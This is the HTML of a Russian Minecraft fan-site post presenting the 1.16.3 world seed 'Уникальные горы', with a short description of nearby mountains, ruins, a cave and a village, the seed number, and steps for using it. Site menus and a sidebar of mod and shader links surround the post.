<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-1990"
		class="post-1990 post type-post status-publish format-standard has-post-thumbnail hentry category-seeds tag-seeds-1-16">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ЛОГО" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36-300x155.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Сид Уникальные горы 1.16.3" >Сид Уникальные горы 1.16.3</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-10-03T04:06:40+03:00" >03.10.2020</time></li><li class="meta-comments"><svg width="13" height="13" viewBox="0 0 15 15"><path d="M13.7,14.8L10.9,12H2.2C1,12,0,11,0,9.8l0-7.5C0,1,1,0,2.2,0l10.5,0C14,0,15,1,15,2.2v12c0,0.3-0.2,0.6-0.5,0.7c-0.1,0-0.2,0.1-0.3,0.1C14.1,15,13.9,14.9,13.7,14.8zM2.2,1.5c-0.4,0-0.8,0.3-0.8,0.8v7.5c0,0.4,0.3,0.8,0.8,0.8h9c0.2,0,0.4,0.1,0.5,0.2l1.7,1.7V2.2c0-0.4-0.3-0.8-0.8-0.8H2.2z"/></svg><a href="https://pro-minecraft.ru/seeds-36/#comments">1</a></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/seeds/" ><span >Сиды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Сид Уникальные горы 1.16.3</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="1990"
					data-ulike-nonce="9259667171"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_1990"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+2"></span>			</div></div>
	
<p>Сид <strong>Уникальные горы</strong> &#8212; ключ генерации для <strong>Майнкрафт</strong>, который включает в себя <strong>горы</strong>, <strong>руины</strong>, <strong>пещеры</strong>, <strong>деревню</strong> и многое другое. Он интересен совокупностью локаций, которые могут помочь игроку в выживании. </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="722" height="218" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-1.jpg" alt="" class="wp-image-1981" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-1.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-1-300x91.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<p>Все локации расположены очень <strong>близко к точке появления</strong>. Деревня находится прямо за горной цепочкой. В то же время, руины и большая пещера будет прямо на спавне.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="225" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-3.jpg" alt="" class="wp-image-1983" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-3.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-3-300x93.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<p><strong>Интересный вариант горы</strong>, которая повисла в воздухе. Почему бы не построить тут большой дом?</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="200" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-2.jpg" alt="" class="wp-image-1982" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-2.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/36-seeds-2-300x83.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<blockquote class="wp-block-quote"><p><strong><span class="has-inline-color has-vivid-purple-color">-4800685308056384144</span></strong></p><cite><strong>Попробуй в игре!</strong></cite></blockquote>



<h2 class="wp-block-heading">Как установить сид уникальные горы?</h2>



<ol type="1"><li>Нажать на кнопку &#171;<strong>Одиночная игра</strong>&#171;</li><li>Выбрать пункт &#171;<strong>Создание мира</strong>&#171;</li><li>В открытом меню открыть &#171;<strong>Расширенные настройки мира</strong>&#171;</li><li>В специальное поле, которое называется &#171;<strong>ключ генерации</strong>&#187; нужно вставить &#171;<strong>-4800685308056384144</strong>&#171;</li><li>Создать мир.&nbsp;</li><li><strong>Готово</strong>!</li></ol>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
